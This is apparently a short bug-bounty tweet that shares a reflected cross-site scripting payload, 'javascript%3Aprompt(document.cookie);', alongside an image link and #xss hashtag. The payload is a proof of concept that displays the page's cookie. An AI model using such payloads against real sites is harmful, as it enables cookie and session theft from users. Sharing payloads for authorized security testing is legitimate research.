 mamunwhh's tweet photo. RXSS

payload: javascript%3Aprompt(document.cookie);
#bugbounty #xss https://t.co/8nFpozD0tj